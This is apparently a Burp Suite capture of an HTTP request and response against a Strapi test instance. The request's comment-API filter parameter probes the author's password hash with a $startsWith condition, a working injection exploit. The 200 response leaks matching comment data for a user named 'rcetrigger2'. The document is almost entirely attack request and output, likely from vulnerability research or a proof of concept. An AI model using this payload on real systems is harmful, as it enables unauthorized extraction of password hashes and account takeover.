 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 GET /api/comments/api::article.article:1?filters[$and][0][authorUser][password][$startsWith]=$2a
HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NywiaWF0IjoxNjc0MDI3NzM4LCJleHAiOjE2NzY2MTk3Mzh9.z0lrdHM
BQ0I7jsuMTEPmxdYICPz7Ld0PDhalDhk09no
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' editor.unlayer.com;frame-src
editor.unlayer.com;img-src 'self' data: cdn.jsdelivr.net strapi.io s3.a
'self' https:;media-src 'self' data: blob:;default-src 'self';base-uri
'self';block-all-mixed-content;font-src 'self' https: data:;frame-ances
'none';script-src-attr 'none';style-src 'self' https: 'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 348
15 Date: Wed, 18 Jan 2023 07:46:17 GMT
16 Connection: close
17
18 [
{
"id":7,
"content":"Test",
"blocked":false,
"blockedThread":false,
"blockReason":null,
"isAdminComment":null,
"removed":null,
"approvalStatus":null,
"createdAt":"2023-01-18T07:17:52.837Z",
"updatedAt":"2023-01-18T07:17:52.837Z",
"gotThread":true,
"threadFirstItemId":8,
"author":{
"id":6,
"name":"rcetrigger2",
"email":"rcetrigger2@testvm.local"
},
"children":[
]
}
]